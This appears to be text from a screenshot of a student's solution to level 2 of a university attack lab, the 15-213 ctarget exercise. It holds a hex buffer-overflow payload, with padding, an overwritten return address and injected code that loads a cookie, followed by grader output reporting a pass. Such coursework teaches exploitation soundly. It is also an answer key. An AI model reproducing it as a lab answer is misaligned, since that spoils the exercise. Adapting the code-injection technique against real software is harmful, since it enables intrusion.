 1 exploit2
97 97 97 97 97 97 97 97 97 97
b0 dc 61 55 00 00 00 00
ec 17 40 00 00 00 00 00
bf fa 97 b9 59
c3
~
~
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:97 97
97 97 97 97 97 97 97 97 B0 DC 61 55 00 00 00 00
[Inferior 1 (process 5891) exited normally]